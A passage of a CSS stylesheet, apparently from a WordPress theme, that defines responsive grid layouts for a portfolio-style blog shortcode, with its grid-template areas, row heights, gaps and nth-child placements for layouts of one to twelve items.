  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(8) {
    grid-area: md-8;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(9) {
    grid-area: md-9;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(10) {
    grid-area: md-10;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_11 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px 250px 250px;
    gap: 0 0;
    grid-template-areas: "md-1 md-2" "md-3 md-4" "md-5 md-6" "md-7 md-8" "md-9 md-10" "md-11 md-11";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(1) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(2) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(3) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(4) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(5) {
    grid-area: md-5;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(6) {
    grid-area: md-6;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(7) {
    grid-area: md-7;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(8) {
    grid-area: md-8;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(9) {
    grid-area: md-9;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(10) {
    grid-area: md-10;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(11) {
    grid-area: md-11;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_12 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px 250px 250px;
    gap: 0 0;
    grid-template-areas: "md-1 md-2" "md-3 md-4" "md-5 md-6" "md-7 md-8" "md-9 md-10" "md-11 md-12";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(1) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(2) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(3) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(4) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(5) {
    grid-area: md-5;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(6) {
    grid-area: md-6;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(7) {
    grid-area: md-7;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(8) {
    grid-area: md-8;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(9) {
    grid-area: md-9;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(10) {
    grid-area: md-10;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(11) {
    grid-area: md-11;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(12) {
    grid-area: md-12;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_7 {
    gap: 15px 15px;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap + .sc_blogger_grid_wrap {
    margin-top: 15px;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap[class*=sc_blogger_grid_] {
    gap: 15px 15px;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl {
    left: 20px !important;
    bottom: 20px !important;
    max-width: calc(100% - 40px) !important;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl .sc_blogger_item_title {
    white-space: normal;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_1 {
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px;
    grid-template-areas: "md-1 md-1";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_1 .sc_blogger_item:nth-child(1) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_2 {
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px;
    grid-template-areas: "md-1 md-2";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_2 .sc_blogger_item:nth-child(1) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_2 .sc_blogger_item:nth-child(2) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_3 {
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px;
    grid-template-areas: "md-1 md-2" "md-3 md-3";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_3 .sc_blogger_item:nth-child(1) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_3 .sc_blogger_item:nth-child(2) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_3 .sc_blogger_item:nth-child(3) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_4 {
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px;
    grid-template-areas: "md-1 md-2" "md-3 md-4";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_4 .sc_blogger_item:nth-child(1) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_4 .sc_blogger_item:nth-child(2) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_4 .sc_blogger_item:nth-child(3) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_4 .sc_blogger_item:nth-child(4) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_5 {
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px;
    grid-template-areas: "md-1 md-2" "md-3 md-4" "md-5 md-5";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(1) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(2) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(3) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(4) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(5) {
    grid-area: md-5;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_6 {
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px;
    grid-template-areas: "md-1 md-2" "md-3 md-4" "md-5 md-6";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(1) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(2) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(3) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(4) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(5) {
    grid-area: md-5;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(6) {
    grid-area: md-6;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_7 {
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px;
    grid-template-areas: "md-1 md-2" "md-3 md-4" "md-5 md-6" "md-7 md-7";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(1) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(2) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(3) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(4) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(5) {
    grid-area: md-5;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(6) {
    grid-area: md-6;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(7) {
    grid-area: md-7;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_8 {
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px;
    grid-template-areas: "md-1 md-2" "md-3 md-4" "md-5 md-6" "md-7 md-8";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(1) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(2) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(3) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(4) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(5) {
    grid-area: md-5;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(6) {
    grid-area: md-6;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(7) {
    grid-area: md-7;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(8) {
    grid-area: md-8;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_9 {
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px 250px;
    grid-template-areas: "md-1 md-2" "md-3 md-4" "md-5 md-6" "md-7 md-8" "md-9 md-9";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(1) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(2) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(3) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(4) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(5) {
    grid-area: md-5;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(6) {
    grid-area: md-6;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(7) {
    grid-area: md-7;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(8) {
    grid-area: md-8;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(9) {
    grid-area: md-9;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_10 {
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px 250px;
    grid-template-areas: "md-1 md-2" "md-3 md-4" "md-5 md-6" "md-7 md-8" "md-9 md-10";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(1) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(2) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(3) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(4) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(5) {
    grid-area: md-5;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(6) {
    grid-area: md-6;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(7) {
    grid-area: md-7;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(8) {
    grid-area: md-8;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(9) {
    grid-area: md-9;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(10) {
    grid-area: md-10;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_11 {
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px 250px 250px;
    grid-template-areas: "md-1 md-2" "md-3 md-4" "md-5 md-6" "md-7 md-8" "md-9 md-10" "md-11 md-11";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(1) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(2) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(3) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(4) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(5) {
    grid-area: md-5;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(6) {
    grid-area: md-6;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(7) {
    grid-area: md-7;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(8) {
    grid-area: md-8;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(9) {
    grid-area: md-9;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(10) {
    grid-area: md-10;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(11) {
    grid-area: md-11;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_12 {
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px 250px 250px;
    grid-template-areas: "md-1 md-2" "md-3 md-4" "md-5 md-6" "md-7 md-8" "md-9 md-10" "md-11 md-12";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(1) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(2) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(3) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(4) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(5) {
    grid-area: md-5;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(6) {
    grid-area: md-6;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(7) {
    grid-area: md-7;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(8) {
    grid-area: md-8;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(9) {
    grid-area: md-9;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(10) {
    grid-area: md-10;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(11) {
    grid-area: md-11;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(12) {
    grid-area: md-12;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl {
    padding: 20px 20px 20px;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl .sc_blogger_item_title {
    font-size: 20px;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap + .sc_blogger_grid_wrap {
    margin-top: 15px;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap[class*=sc_blogger_grid_] {
    gap: 15px 15px;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_1 {
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px;
    grid-template-areas: "md-1 md-1";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_1 .sc_blogger_item:nth-child(1) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_2 {
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px;
    grid-template-areas: "md-1 md-2";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_2 .sc_blogger_item:nth-child(1) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_2 .sc_blogger_item:nth-child(2) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_3 {
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px;
    grid-template-areas: "md-1 md-2" "md-3 md-3";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_3 .sc_blogger_item:nth-child(1) {
    grid-area: md-1;
  }
